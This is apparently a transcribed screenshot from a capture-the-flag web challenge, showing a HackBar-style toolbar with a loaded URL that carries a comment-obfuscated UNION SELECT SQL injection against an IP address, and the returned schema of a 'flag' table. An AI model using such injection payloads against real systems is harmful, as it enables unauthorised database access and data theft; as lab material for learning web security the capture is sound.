 SQL XSS Encryption Encoding Other
Load URL http://202.120.7.206:60019/news-4/**/union/**/Select/**/sql,2/**/from/**/sqlite_master.html
Split URL
Execute
Enable Post data Enable Referrer
CREATE TABLE "flag" ( "flag" TEXT )
2